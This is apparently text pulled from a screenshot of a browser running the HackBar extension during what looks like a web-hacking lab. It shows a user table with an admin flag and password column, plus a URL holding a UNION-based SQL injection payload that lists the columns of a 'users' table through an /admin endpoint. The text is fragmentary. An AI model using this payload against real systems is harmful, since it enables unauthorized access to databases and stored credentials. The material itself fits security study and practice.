 User id,isAdministrator,password,username
ID: 1
Is administrator: true
Delete user
nsole Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
4.131/admin?user=-4 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'